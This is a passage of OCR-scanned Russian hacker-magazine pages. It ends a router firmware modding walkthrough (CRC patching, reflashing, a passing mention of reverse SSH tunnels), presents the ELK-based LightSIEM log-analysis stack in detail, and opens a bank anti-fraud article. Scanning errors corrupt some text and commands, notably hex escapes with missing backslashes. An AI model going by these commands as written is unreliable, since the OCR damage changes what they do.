- 11. Склеиваем вместе partition\_header, myfs и deadcode: cat partition\_header myfs deadcode > finalpart. Вычисляем сго32 секции: сго32 finalpart, в моем случае crc=0xe5b9e8b7. Записываем в конец с допол-НЯЮЩИМИ НУЛЯМИ: echo -n -e "xe5xb9xe8xb7x00x00x00x00" >> finalpart.
- 12. Теперь склеиваем header finalpart gzipdata: cat header finalpart gzipdata > final. CHATAEM Crc32: crc32 final, Crc=0xb35805c2, 3anACbIваем хвостовую часть в итоговую прошивку: echo -n -e "END. xb3x58x05xc2x00x00x00x00" >> final

В итоге в файле final оказывается наша модифицированная прошивка. Осталось только залить ее на устройство (лично я заливал через webинтерфейс), затем зайти на него по SSH и запустить нашу программу, которая просто выведет в консоль Hello world. Кстати, если кому надо, то модифицированную прошивку можно взять тут.

#### **ВЫВОДЫ**

Как видишь, модифицировать прошивки не так уж и сложно. А порой и намного быстрей, чем собирать с нуля из SDK. Чтобы извлечь из модификации устройства еще больше пользы, можно попытаться собрать под него такие тулзы, как Nmap и OpenSSH. Правда, у меня пока с этим ничего не вышло, какие-то ошибки на ПОСТОЯННО КРОСС-КОМПИЛЯЦИИ. возникали этапе Но думаю, это все можно побороть и собрать свой OpenSSH с блек-джеком и шлюхами, для организации обратных SSH-туннелей. На этом все. Удачи! **ВС** 

![](_page_26_Figure_1.jpeg)

Даже в мелких конторах может стоять целый зоопарк техники, в логах которой черт ногу сломит, а что уж говорить о больших! В этой статье я покажу, как с помощью бесплатного и открытого софта структурировать журналы разрозненных систем безопасности. Это поможет легче выявлять уязвимости и заметно упростит жизнь сисадминам.

#### У СЕМИ НЯНЕК ДИТЯ БЕЗ ГЛАЗА

Когда компания начинает всерьез заниматься информационной безопасностью, ей приходится внедрять огромное количество разнородных систем. Антивирус, межсетевой экран, сетевая система обнаружения вторжений (NIDS), хостовая система обнаружения вторжений (HIDS), Web Application Firewall (WAF), сканер уязвимостей, система контроля целостности - и это далеко не самый полный список того, что может использоваться в организации. Поскольку безопасность - это не только состояние системы (в классическом определении), но и процессы, неотъемлемой частью которых является мониторинг событий ИБ, рано или поздно появится необходимость централизованного наблюдения и анализа логов, которые в огромном количестве могут генерироваться перечисленными системами.

И если ты захочешь проанализировать эти логи все вместе, то столкнешься с несколькими проблемами. Первая проблема заключается в том, что практически у всех источников логов свой собственный формат. При этом некоторые системы могут писать логи в нескольких разных форматах, отличающихся уровнем информативности.

Пожалуй, для меня примером наиболее продуманной подсистемы журналирования служит межсетевой экран Cisco ASA. С одной стороны, его логи — обычный текст, который легко может передаваться по протоколу syslog. С другой - каждая строка содержит уникальный идентификатор типа события. По этому идентификатору легко можно найти подробное описание события в документации, включая то, какие элементы в сообщении могут меняться и какие значения они могут принимать. В данном примере представлены события с идентификаторами 302016 (Teardown UDP connection), 308001 (Console enable password incorrect), 111009 (User 'enable\_15' executed cmd).

%ASA-6-302016: Teardown UDP connection 806353 for outside:172.18.123. 243/24057 to identity:172.18.124.136/161 duration 0:02:01 bytes 313 %ASA-6-308001: console enable password incorrect for number tries ( from  $10.1.1.15)$ %ASA-7-111009: User 'enable\_15' executed cmd: show logging mess 106

Системы обнаружения вторжений с открытым исходным кодом - практически полная противоположность. Snort NIDS имеет четыре различных формата логов. Один из них, unified2, - бинарный. Для его обработки требуется сторонняя утилита barnyard2. Зато этот формат, в отличие от остальных, может содержать расшифрованные заголовки протоколов прикладного уровня. Три других формата текстовые, два многострочные и один однострочный. Уровень информативности текстовых форматов по понятным причинам различается — от только описания сигнатуры и адресов сокетов до расшифровки заголовков протоколов транспортного уровня. Для примера — формат aler-

t full выглядит следующим образом:

 $[**]$  [129:15:1] Reset outside window  $[**]$ [Classification: Potentially Bad Traffic] [Priority: 2] 03/11-13:34:05.716632 74.125.232.231:443 -> 98.14.15.16:2079 TCP TTL:60 TOS:0x0 ID:25102 IpLen:20 DgmLen:40 \*\*\*\*\*R\*\* Seq: 0xFF405C9D Ack: 0x0 Win: 0x0 TcpLen: 20

#### А формат alert\_fast:

[119:31:1] (http inspect) UNKNOWN METHOD [Classification: Unknown Traffic] [Priority: 3] {TCP} 79.164.145.163:57678 -> 52.73.58.27:80

OSSEC HIDS имеет меньшее количество форматов логов, всего два однострочный и многострочный. Зато несколько способов передачи: запись в файл, отправку по протоколу syslog, отправку на ZeroMQ-сервер. Сам формат и содержание лога в большой степени зависит от того, как настроен OS-SEC и какие в нем модули. Заголовок у всех сообщений OSSEC одинаковый, но если используется модуль контроля целостности syscheck, то после заголовка, в зависимости от настроек модуля, будут присутствовать контрольные суммы измененного файла и diff его изменений. Но если этот же alert отправляется по протоколу syslog, то diff'а он содержать не будет. Если сообщение сформировано модулем анализа логов log analysis, то будет приведено оригинальное сообщение системного журнала, которое вызвало срабатывание. И таких вариаций довольно много.

![](_page_26_Picture_620.jpeg)

При таком разнообразии форматов и способов хранения анализ логов всех этих систем может стать довольно трудоемким процессом. Конечно же, для упрощения подобных задач уже существует специальный класс ПО -SIEM. И если хороших систем обнаружения вторжений с открытым исходным кодом хватает, то вот SIEM с открытым исходным кодом практически нет. Существует довольно много решений для конкретной IDS. Например, Snorby для Snort или Analogi для OSSEC. Но возможности добавить в эти системы какие-то дополнительные источники событий не предусмотрено. Есть системы, которые обладают и более широкими возможностями, но, скорее, представляют собой бесплатные версии коммерческих решений с целым набором искусственных ограничений. Я встречал даже такую систему, в которой разработчики намеренно переписали запросы к БД, чтобы сделать их более медленными. Но даже эти системы имели не самый дружественный пользователю интерфейс. Вот и получается, что у семи нянек дитя без глаза.

#### КОМАНДА ГЕРОЕВ, КОТОРУЮ ЖДАЛИ

Таким образом, у сообщества есть потребность в SIEM из компонентов с открытым исходным кодом, чтобы в ней не было искусственных ограничений и чтобы она обладала такими качествами, как высокая скорость, безопасность и дружественность по отношению к пользователю. Ведь количество угроз информационной безопасности растет с каждым днем. И если ты работаешь в компании из 50 человек, все эти угрозы ее также затрагивают, а бюджет на ИБ, скорее всего, чуть меньше нуля. Ты вполне можешь бесплатно развернуть свободные IDS, а нормальной возможности анализировать их журналы у тебя не будет. После долгих поисков и даже попыток написать SIEM на PHP я нашел решение, которое позволяет вообще не писать программный код и при этом получать неплохие результаты при поиске в логах и сигналах тревоги. Решение состоит в использовании высокоинтегрированного стека приложений ELK - Elasticsearch, Logstash и Kibana. Неплохим дополнением ко всему этому станут плагины Search Guard или Shield. Для объединения всех составных частей: пакетов, конфигов, плагинов и дополнительных скриптов - я написал Ansible playbook и выложил на GitHub под названием LightSIEM.

#### Резиновый поиск

Центром этого набора является Elasticsearch. Это движок для индексации и поиска по документам, построенный на основе библиотеки Apache Lucene. Разработчиками он позиционируется как возможность создать свой корпоративный Google. Он часто используется как БД для хранения разнородной информации и последующего поиска по ней. Elasticsearch позволяет в режиме реального времени индексировать поток входящих сообщений и вести по ним поиск. Еще одна примечательная особенность Elasticsearch масштабируемость out of the box. Достаточно просто установить несколько серверов в одной сети, и они найдут друг друга и автоматически распределят между собой хранение индексов. Разумеется, в обработке поискового запроса участвуют все серверы. Все манипуляции, в том числе CRUD, в Elasticsearch выполняются с помощью REST API.

#### Универсальный конвертер

Все запросы и ответы — в формате JSON, поэтому, чтобы передавать логи в Elasticsearch, нам понадобится Logstash. Его основная функция - конвертация логов из одного формата в другой. В нашем случае из обычного файла или syslog-сообщения мы будем получать JSON-документ, который будет отправляться прямиком на индексацию в Elasticsearch. Logstash очень гибок в настройках благодаря огромному количеству плагинов. Один из самых полезных — это grok. Его основная задача состоит в том, чтобы проверить, соответствует ли полученная на вход строка или строки одному из заданных паттернов. Паттерны grok — это регулярные выражения на стероидах. Во-первых, они позволяют собрать довольно сложные выражения из элементарных блоков. Во-вторых, они позволяют разбить все входящие сообщения на множество полей, каждое из которых будет иметь свое название и смысл. Примерно такой JSON-документ получается на выходе:

![](_page_26_Picture_621.jpeg)

Как я уже упоминал, некоторые IDS пишут в свои логи намного больше информации, чем могут отправить по протоколу syslog. То есть события от таких систем оптимально читать непосредственно из многострочного лог-файла, куда они пишут свои сообщения. Долгое время единственным вариантом обработки таких файлов была непосредственная установка Logstash на тот же сервер, где стоит IDS. Не всех устраивал такой вариант, поскольку Logstash при обработке больших объемов логов может давать ощутимую нагрузку на CPU и потреблять довольно много памяти. Кроме того, Logstash написан на JRuby и, соответственно, требует установки на сервер Java, что также не для всех желательно. Специально для таких случаев была разработана отдельная утилита Lumberjack. Позднее ее переименовали в Logstash forwarder, а после этого проект был полностью переписан и получил название Filebeats. Кроме того, в семействе Beats появилось еще несколько утилит: Packet для обработки сетевого трафика, Winlog для отправки в Logstash нативных логов Windows EventLog и другие. Я уже писал, что проекты, связанные с ELK, развиваются очень стремительно, и путь от Lumberjack к Beats - тому отличный пример. Единственная задача Beats — прочитать данные из источника, например файла с логом, и отправить их на сервер Logstash. Эта утилита потребляет очень мало ресурсов, проста в конфигурировании, написана на Go и, следовательно, не требует установки Java. Кроме того, авторы Beats входят в команду разработчиков ELK, а значит, проблемы совместимости протоколов, их реализаций и возможность потерять данные тут минимальны.

#### Прекрасный цветок «Кибаны»

Из компонентов приятнее всех для пользователя Kibana. Это веб-интерфейс, позволяющий составлять запросы к Elasticsearch, строить различные графики, гистограммы и всячески визуализировать полученные поисковые результаты. Разумеется, просмотреть найденные документы с учетом всех извлеченных в Logstash полей тоже можно. Все диаграммы и визуализации в Kibana полностью интерактивны. То есть, как только на гистограмме будет выделен временной промежуток, он автоматически добавится в фильтры, и вся панель перестроится с учетом нового условия. Если же, например, щелкнуть по столбику, который показывает уровень сигнала тревоги, то он также добавится в фильтр запроса, и на всех визуализациях и поисковой выдаче мы будем уже наблюдать только события с этим уровнем важности.

![](_page_26_Figure_26.jpeg)

Kibana dashboard

#### Лига безопасного интернета поиска

На самом деле если у тебя есть проблема и ты начинаешь использовать для ее решения Elasticsearch, то у тебя появляется сразу две новые проблемы. Первая — это шифрование трафика. Да, Elasticsearch не предоставляет никакого шифрования ни при осуществлении запросов к его серверам, ни при коммуникации серверов между собой. Вторая проблема заключается в отсутствии привычной для баз данных системы ограничения доступа. Все эти GRANT SELECT ON db2.alerts тут по дефолту отсутствуют. В Elasticsearch любой, кто смог подключиться к порту, может выполнять любые запросы читать, изменять, удалять данные. Большинство настроек в Elasticsearch xpaнятся в служебных индексах, и их можно менять на лету с помощью точно таких же REST-запросов. В общем, любой злоумышленник, вооруженный Telnet-клиентом, может по полной нарушать конфиденциальность, целостность и доступность твоего кластера Elasticsearch. А ты в нем хранишь данные о действиях как раз этого самого злоумышленника. Непорядок. Решать эти задачи предполагалось с помощью плагинов для Elasticsearch. Они появились далеко не сразу, и не все дожили до настоящего времени. Разработка многих была остановлена, так как появился плагин непосредственно от разработчиков Elasticsearch - Shield. Хоть он и требовал покупки лицензии, видимо, многие сочли это более простым решением, чем разработка своего плагина безопасности. Другие плагины попросту не успевали за стремительным развитием Elasticsearch. Ведь каждая новая версия привносила изменения в АРІ. На текущий момент есть два основных плагина, которые обеспечивают шифрование и разделение прав. Shield, как я писал выше, - это коммерческая разработка команды Elasticsearch. Другой -Search Guard — является сторонней разработкой германской компании floragunn. Его исходный код опубликован на GitHub.com. Разработчики оказывают коммерческую техническую поддержку. Search Guard представляет собой набор из двух плагинов - Search Guard SSL и Search Guard. Search Guard SSL обеспечивает шифрование данных между серверами и клиентами. Search Guard служит опциональным дополнением к Search Guard SSL, которое обеспечивает аутентификацию и разграничение прав доступа. Права можно ограничивать как к индексам, так и к типам данных (обязательное для каждого документа Elasticsearch поле \_type). Например, можно дать доступ к логам систем обнаружения вторжений только офицерам безопасности. А право просмотра логов сетевого оборудования выдать еще и сетевым администраторам.

#### **Rule them all**

Сразу после того, как я в первый раз попробовал связать все компоненты воедино, стало понятно, что повторить этот подвиг с нуля через пару месяцев, скорее всего, будет очень тяжело. Причина тому, как всегда, информационная перегрузка и плохая память. На поиски некоторых настроек уходило ощутимое количество времени, и тратить его снова для устранения той же проблемы не хотелось. Но это еще полбеды. Если хочешь, чтобы твоим решением пользовались, оно должно быть доступным. Для бесплатного ПО главный критерий доступности — простота установки. В моем случае она сильно страдала. Самым очевидным вариантом было написать огромную статью, которая бы показывала, как все устанавливать и настраивать. Отягчало проблему то, что стек ELK довольно новый и мало кто разбирался в нем хорошо. Кроме того, какие-то изменения я вносил почти каждый день. Статья рисковала либо оказаться неактуальной к моменту окончания, либо никогда не быть завершенной. Я подумал, что было бы здорово вместо документации написать скрипт, который был бы понятен любому человеку и при этом еще устанавливал и интегрировал все компоненты вместе. Таким скриптом стала утилита автоматизации Ansible. Она позволила писать так называемые playbook'и, которые с виду выглядят достаточно «человекопонятно», а при запуске программой выполняют сложную и скучную последовательность действий для установки и настройки всех компонентов. Помимо этого, Ansible не требует установки на конечные серверы какого-либо агентского ПО, ей достаточно только доступа по SSH.

- name: Check search-guard-5 is installed

command: /usr/share/elasticsearch/bin/elasticsearch-plugin list grep search-guard-5

- register: sg\_installed - name: Install search-guard-5 command: /usr/share/elasticsearch/bin/elasticsearch-plugin install -b com.floragunn:search-guard-5:5.1.1-9 tags: configuration security
- when: sg\_installed.stdout != "search-guard-5"

#### Unify them all

Помимо проблемы автоматизации, пришлось решать проблемы сопоставления данных из различных источников информации. Во-первых, у каждого источника событий своя шкала уровней тревоги. В общем случае этот уровень должен показывать, насколько вероятно, что произошла или происходит попытка вторжения. В Snort самая высокая вероятность вторжения обозначается уровнем 1, а самая низкая — уровнем 4. А в OSSEC HIDS самая большая вероятность вторжения находится на 15-м уровне сигнала тревоги, а на уровне 0 - события, которые вообще не заслуживают никакого внимания. Во-вторых, разные системы выдают различные наборы данных. Например, в сигналах тревоги от Snort всегда присутствуют адрес источника и адрес цели потенциальной атаки. В сигналах тревоги от OSSEC, напротив, таких данных вообще может не быть или они могут присутствовать в них косвенно. Для того чтобы все эти разнородные данные можно было хоть как-то сопоставлять, пришлось разработать систему полей, на которые разбиваются все входящие сообщения. За основу я взял стандарт IDMEF - Intrusion Detection Message Exchange Format. В нем уже описана структура данных, которая покрыла 90% всех потребностей.

Поскольку формат даты и времени у всех также индивидуальный, эти данные тоже пришлось приводить к общему виду. На текущий момент все извлекаемые даты сохраняются в поле Alert. CreateTime. В дополнение к этому в служебное поле @timestamp сохраняется отметка времени того, когда событие было сохранено в Elasticsearch. Два этих поля необходимы, потому что при передаче событий в Logstash по протоколам с гарантированной доставкой, например Beats или TCP, при возникновении проблем с сетью события могут быть буферизированы на передающих устройствах и переданы позже. Соответственно, будет некорректно обрабатывать события на основе поля @timestamp.

← НАЧАЛО СТАТЬИ

# АНАЛИЗИРУЙ ЭТО

CTPOUM SIEM HA OCHOBE OPEN SOURCE КОМПОНЕНТОВ ДЛЯ АНАЛИЗА ЛОГОВ

#### Разворачиваем LightSIEM

На текущий момент в LightSIEM можно направлять практически любые логи по протоколам syslog или Beats. Но не для любого лога написаны паттерны в Logstash. Самая полная поддержка реализована для OSSEC и Snort. Их логи можно отправлять по протоколу syslog, можно писать их в стандартном многострочном формате в файл, а потом отправлять с помощью Filebeat. Первый вариант удобен тем, что достаточно просто настроить отправку логов по протоколу syslog на нужный сервер - сообщения сразу начнут появляться в SIEM. Как я уже писал в начале статьи, во втором варианте информативность будет выше, но и настройка займет чуть больше времени, так как необходимо поставить дополнительный пакет и настроить его. Поддерживаются также логи сетевого оборудования Cisco — роутеров и межсетевых экранов. Частично реализована поддержка логов Auditd.

Хоть я и постарался максимально упростить установку LightSIEM, давай все же разберем детально, как это сделать, что будет происходить во время запуска playbook'а и как будут обрабатываться поступающие логи. Еще до того, как ты начнешь инсталлировать LightSIEM, неплохо иметь источники данных, которые ты будешь анализировать. Как установить сервер OSSEC, ты можешь почитать в моей статье «За высоким забором OSSEC» в «Хакере» № 184. Может тебе пригодиться и моя статья на Хабре. Для начала нам понадобится отдельный сервер под управлением Linux. Лучше всего подойдет CentOS/RHEL/Oracle версии 7.0 и выше. Playbook оптимизирован именно под эти дистрибутивы, но если ты предпочитаешь другие, то всегда можешь разобраться с тем, что делает playbook, и модифицировать его под свой любимый дистрибутив, попутно закоммитив результат работы к нам на GitHub ;). После того как ты подготовил сервер и настроил на нем сеть с выходом в интернет, необходимо установить на него сам Ansible и unzip. Установить Ansible проще всего из репозитория EPEL. Итого, для начала необходимо выполнить две команды:

#### yum install epel-release yum install ansible unzip

Затем нужно скачать архив с кодом и распаковать его следующими командами:

#### wget https://github.com/dsvetlov/lightsiem/archive/v0.2.1.zip unzip master.zip

Теперь все готово к тому, чтобы запустить playbook и заинсталлить все необходимое для LightSIEM:

#### ansible-playbook lightsiem-master/lightsiem-install.yml

Вкратце поясню, что делает скрипт. Прежде всего инсталлируются официальные репозитории Elasticsearch. Затем из них уже устанавливаются все основные компоненты - Logstash, Elasticsearch и Kibana. Далее выкладываются конфиги для Logstash. Они разделены на несколько отдельных файлов, чтобы было проще ориентироваться в них. Их назначение разберем чуть позже. Скрипт также устанавливает дополнительные паттерны для grok. Это отдельные файлы с описанием регулярных выражений, которыми потом парсятся входящие сообщения. Также скрипт открывает порты в firewalld. Если на своей системе ты его заменил на iptables - не беда. Скрипт проигнорирует эти ошибки, но порты тебе придется открыть самостоятельно. После этого всего скрипт устанавливает Search Guard и заливает несколько дашбордов для Kibana.

Итак, LightSIEM ты установил, порты открыл. Теперь необходимо направить в него алерты из OSSEC. Самый простой способ сделать это - вписать в главной секции конфига сервера следующие строки:

![](_page_27_Picture_506.jpeg)

Естественно, в тегах **«server»**, нужно писать адрес сервера, куда ты установил LightSIEM. Способ чуть сложнее — установить на сервер с OSSEC Filebeat. Отдельно сделан конфиг для каждого источника логов, которые может обрабатывать LightSIEM. В таких файлах прежде всего описывается input. Это тот элемент конфигурации Logstash, который отвечает за прием логов по одному из протоколов. Соответственно, если подразумевается доставка логов не только простым syslog'ом, но и с помощью Beat, в файле описан отдельный input для каждого протокола. Далее в этом файле происходит парсинг с помощью фильтра grok и специфических для данного типа логов паттернов. После grok документы проходят обработку, также специфичную только для данного типа логов. Например, извлекаются метки времени, приводится к единому формату шкала уровня тревог.

После этого в игру вступает файл конфигурации, который называется сотmon. Как и следует из его названия, он участвует в обработке абсолютно всех логов. Его основная задача - обогащение наших событий дополнительной информацией.

#### Получаем из логов события

Все входящие сообщения, независимо от источника и протокола, обрабатываются в Logstash. Настройка Logstash оказалась самой трудоемкой и тяжелой, но при этом самой полезной для анализа событий. Первое, что происходит с каждым входящим событием, - это парсинг с помощью фильтра grok. На этом этапе длинная строчка события превращается в набор более коротких полей. Все поля именуются в соответствии с общей схемой. Таким образом, семантически сходные данные попадают в одно и то же поле, даже если они пришли из разных источников. Например, Snort может зарегистрировать попытку сканирования портов с определенного IP-адреса. OSSEC может подать сигнал тревоги о том, что с конкретного адреса был осуществлен вход на сервер. А межсетевой экран вообще запишет все соединения, которые устанавливались через него, в том числе и их исходящие адреса. Во всех этих трех случаях исходящий адрес будет записан в поле Alert. Source. Node. Address. Соответственно, при обнаружении событий с высоким уровнем приоритета есть возможность парой кликов мыши поискать все события с этого IP-адреса. Уже после того, как входящие сообщения разбиваются на множество мелких, происходит еще несколько преобразований. Первое, что нужно сделать, - привести уровень сигнала тревоги к единой шкале. Я взял за основу шкалу, которая используется в OS-SEC, так как она уже неплохо описана и у нее есть целых 16 уровней, в отличие от того же Snort, где всего четыре уровня.

![](_page_27_Picture_507.jpeg)

После этого необходимо из полей, куда попали временные отметки, извлечь и преобразовать время. Тут разнообразие вариантов того, как записываются временные отметки, тоже иногда удивляло.

Далее наступает черед обогащения события данными. Первое, что очень облегчает анализ событий, - обратные DNS-запросы. Ведь оперировать DNS-именами серверов удобнее, чем скупыми октетами IP-адресов. Так можно с первого взгляда понять, принадлежит ли тот или иной компьютер к dial-up-пулу провайдера из Твери или является сервером из фермы vk.com. Каждый IP-адрес источника и назначения, если он в событии присутствует, Logstash пытается разрешить в DNS-имя. Если это получается, то наряду полями Alert. Source. Node. Address и Alert. Target. Node. Address  $\mathsf C$ в событии появляются поля Alert. Source. Node. Name и Alert. Target. Node.Name.

Разумеется, далеко не все адреса успешно разрешаются в имена, а искать хочется прежде всего по полю с именем. Чтобы не складывалась ситуация, в которой часть событий имеет поле с DNS-именем, а другая часть не имеет, Logstash в случае, если разрешить IP-адрес не удалось, записывает в поле с DNS-именем IP-адрес. Это позволяет работать с полями Alert.\*. Node. Name как с универсальными - в которых в любом случае есть какой-то IP-адрес или DNS-имя. Поскольку даже при большом объеме событий необходимо их быстро разрешать, в состав LightSIEM вошел DNS-сервер dnsmasq. Чтобы не увеличивать площадь поверхности атаки на сервер и не открывать вовне еще один порт, Ansible устанавливает и настраивает dnsmasq слушать только адрес loopback-интерфейса. Так как на каждом сервере свои собственные настройки DNS-серверов для пересылки запросов, в dnsmasq было решено использовать серверы из /etc/resolv.conf, как наиболее универсальный метод по умолчанию. Для уменьшения нагрузки на серверы пересылки запросов и ускорения ответов dnsmasq настроен кешировать ответы от серверов. Таким образом, если из Logstash придет несколько запросов для одного и того же адреса, он будет разрешен только в первый раз, а все последующие ответы уже будут даны из кеша.

![](_page_27_Picture_508.jpeg)

В дополнение к обратным DNS-запросам осуществляются запросы в базу данных GeolP. Это позволяет добавить в событие примерные координаты IPадресов и впоследствии вывести их на карту в Kibana. Необходимо учитывать, что данные координаты примерные и чаще всего берутся по адресу компании, на которую зарегистрирован IP-адрес. Тем не менее это одна из самых эффектных визуализаций данных о вторжениях. Ни один голливудский боевик без такой карты не обходится.

![](_page_27_Picture_509.jpeg)

Еще одна важная функция, которая лежит на Logstash, - интеграция с другими системами. Самый простой способ - отправка email. Например, по письму можно заводить инцидент в большинстве систем управления инцидентами. Уведомления по email еще и самый простой способ оперативного оповещения всех заинтересованных лиц об инциденте. Вообще, у Logstash тут довольно большая гибкость. Например, можно выполнять запросы к Elasticsearch и обрабатывать их результаты, чтобы решить, что делать с пришедшим событием. Это можно использовать в будущем для создания правил корреляции. Также есть возможность выполнить любую команду или скрипт. По сути, это универсальный способ, который позволяет интегрироваться с любыми системами. Необходимо отправить СМС - запуск скрипта. Нужно добавить запись в какую-то внешнюю базу данных - тоже запуск внешнего скрипта. Тут можно даже добавить небольшую функциональность IPS. Если Snort регистрирует попытки атаки с определенного адреса, то с помощью выполнения скрипта можно заблокировать этот адрес на межсетевом экране. При этом есть возможность задать очень сложные фильтры. Задавать можно любые условия относительно полей события. Например, можно указать, что у события должен быть определенный IP-адрес источника, определенный код и уровень важности не менее 15.

Из Logstash все события передаются для хранения и индексации в Elasticsearch. Основная функция Elasticsearch - хранение поступающих данных и их обработка для быстрого поиска. Все данные хранятся в структурах под названием индексы. Каждый индекс должен состоять как минимум из одного шарда. Шард — это сущность, которая содержит часть индекса. Также в состав индекса могут входить реплики. Реплика - это копия шарда, которая располагается на другом сервере и служит для повышения отказоустойчивости и обработки поисковых запросов. Если одного сервера с Elasticsearch не хватает для обработки всей поступающей информации или для последующего поиска по ней, можно очень легко установить дополнительные серверы. Одна из особенностей Elasticsearch заключается в том, что для настройки кластера из нескольких серверов и распределения между ними нагрузки не нужно тратить много времени. Когда серверы оказываются в одной подсети, они автоматически друг друга находят. После этого они автоматически распределяют между собой шарды и реплики. Такая особенность позволяет легко создавать большие кластеры, которые обеспечивают надежность благодаря тому, что реплики каждого шарда распределены между разными серверами, и масштабируемость производительности. Типы полей в Elasticsearch могут определяться автоматически. Кроме того, сама схема полей может динамически расширяться по мере появления новых записей. Это означает, что если добавить новое поле на уровне Logstash, то изменять на стороне Elasticsearch ничего не придется. Все документы будут сохранены со всеми полями, которые в них есть, а если такие поля ранее никогда не встречались, то они будут созданы автоматически. Еще одна полезная в некоторых случаях функция Elasticsearch — анализаторы полей. По умолчанию все поля документов анализируются - примерно так же, как это делают поисковые системы. То есть предложения разбиваются на отдельные слова, слова приводятся к одному регистру и так далее. В случае SIEM-системы, где большинство полей представляет собой фиксированное описание событий, их цифровые коды и IP-адреса, это будет избыточным и только замедлит работу всей системы. Несмотря на то что динамически создаваемые поля и автоматически определяемые типы данных - очень удобные функции, особенно на этапе разработки, они иногда создают проблемы. Например, если поле с уровнем сигнала тревоги, записанным в виде числа, случайно определится как текстовое, то многие функции, которые используются в Kibana для построения графиков, станут недоступны. Для настройки типа полей, их названия и еще многих параметров используются специальные шаблоны. В общем случае шаблон создается как документ в Elasticsearch и хранится в нем. При этом в свойствах шаблона указывается то, для каких индексов он применяется. B LightSIEM Logstash создает новый индекс для данных каждый день. Это необходимо для того, чтобы индексы не разрастались и можно было легко удалить данные за определенный день. Упомянутый шаблон задается как опция для отправки данных в Elasticsearch. Таким образом Logstash проверяет, есть ли уже шаблон в Elasticsearch, и, если его еще нет, создает. В шаблоне, в свою очередь, задаются свойства каждого поля - его тип и необходимость в анализе. Взаимодействие пользователя **SIEM** происходит с  $\mathsf{C}$ ПОМОЩЬЮ веб-интерфейса Kibana. Он был разработан специально для работы с Elasticsearch. Позволяет создавать интерактивные панели с графиками (dashboard). Каждый элемент такого графика кликабельный. При клике на него соответствующее значение добавляется в фильтр поискового запроса всей доски, и все графики на ней перестраиваются с учетом этого фильтра. Например, можно вывести на такую доску список из узлов, от которых зарегистрированы события, список узлов, на которые приходили события, и уровней сигналов тревоги. При клике на конкретный сервер в списке источников атак остальные графики перестроятся, и уже можно будет судить о том, с каких серверов на этот сервер приходили атаки и какой у них уровень сигнала. Если после этого кликнуть на какой-то конкретный уровень сигнала тревоги, он также добавится в фильтр, и мы уже сможем увидеть, с каких серверов шли атаки данного уровня опасности на наш сервер. Kibana может использовать данные GeolP, которые добавляет Logstash для отображения на карте источников или жертв атак. Очень полезны гистограммы распределения событий во времени. Они позволяют выделить мышкой нужный промежуток времени и также добавляют его в фильтр для всей панели. Таким образом можно быстро выбирать, события из какого временного промежутка необходимо показывать. Естественно, каждое событие можно смотреть и в краткой форме, и в подробной.

#### ВМЕСТО ЗАКЛЮЧЕНИЯ

Итак. Ты сейчас установил себе LightSIEM (установил ведь?), а я, надеюсь, достаточно подробно рассказал, как он функционирует. Ты вполне можешь взять его за основу и допилить под себя. Можешь использовать как есть и только добавлять правила. Если же ты решишь закоммитить какие-то изменения в репозиторий, то помни, что ты этим сделал мир чуть безопаснее. Если у тебя нет понимания, как реализовать твои идеи, тоже смело пиши будем вместе думать и реализовывать по мере возможностей. З

# АНТИФРОД

#### РАЗБИРАЕМ ПРОЦЕССЫ РАБОТЫ CUCTEMЫ БАНКОВСКОГО **АНТИФРОДА**

![](_page_28_Figure_3.jpeg)

В первой статье цикла мы рассмотрели архитектуру системы антифрода и ее связку с интернет-банком, а также пробежались по процессу анализа события антифродом. В рассматриваемой нами системе существует всего четыре ответа антифрода для обрабатываемых событий: разрешить или запретить событие, произвести дополнительную аутентификацию и создать кейс для последующего анализа аналитиком. Эти ответы формируются системой антифрода на основании оценки риска и правил политики, задаваемых фрод-аналитиком. В этом выпуске мы более подробно поговорим о технологических процессах, зависящих от того, какое решение принимает антифрод. Итак...

#### ПРОТОКОЛ ВЗАИМОДЕЙСТВИЯ

Обмен необходимыми данными между интернет-банком и системой антифрода определяется некоторым протоколом. Для того чтобы получить ответ от системы антифрода, интернет-банк должен использовать соответствующие методы этого протокола, которые указывают, что же он хочет от антифрода. В нашей системе их достаточно много, и ниже приведены только наиболее распространенные из них.

- **CREATEUSER.** Этот метод применяется для создания нового пользователя в системе антифрода. Заводить пользователя в системе антифрода необязательно, но обычно это делают, если антифрод также будет аутентифицировать пользователя вместо интернет-банка или вместе с ним.
- **UPDATEUSER.** Метод обновляет профиль пользователя, который был создан CREATEUSER, включая все сведения об учетных данных.
- **ANALYZE.** Метод выполняет анализ рисков для одного или нескольких событий, при этом проводя аутентификацию пользователя. Это основной метод, с которого обычно начинается взаимодействие интернет-банка и антифрода в процессе анализа события.
- **AUTHENTICATE.** Метод проверяет пользователя с помощью учетных дан-HЫX.
- **CHALLENGE.** Инициация дополнительной аутентификации пользователя.
- **QUERYAUTHSTATUS.** Метод возвращает состояние аутентификации при асинхронном процессе дополнительной аутентификации пользовате-ЛЯ.
- **NOTIFY.** Этот метод позволяет интернет-банку оповестить антифрод об интересующих событиях, которые он может добавить в свои профили для использования в модели фрода.

Как видишь, все общение между интернет-банком и системой антифрода сводится к нескольким командам:

- заведи или измени информацию о пользователях, например кодовое слово или телефон;
- проанализируй событие и скажи вердикт;
- аутентифицируй пользователя или произведи дополнительную аутен-
- тификацию;
- сообщи, каков статус аутентификации, если она проводится в асинхронном режиме;
- вот информация, которая, возможно, будет интересна, но ответ мне не нужен.

Теперь посмотрим, как этот протокол общения проецируется на основные процессы работы интернет-банка и системы антифрода в случае различных рекомендованных действий, а также процесс заведения пользователя.

#### **РАЗРЕШЕНИЕ ОПЕРАЦИИ (ALLOW)**

Обычно большинство операций в интернет-банке проходят без каких-либо дополнительных действий с твоей стороны. Например, оплачивая услуги интернет-провайдера за текущий месяц, ты переводишь 500 рублей на счет провайдера. Этот платеж и есть для системы антифрода событие, вердикт по которому обычно положительный (ALLOW). Процесс обработки такой транзакции показан на рис. 1.

![](_page_28_Figure_24.jpeg)

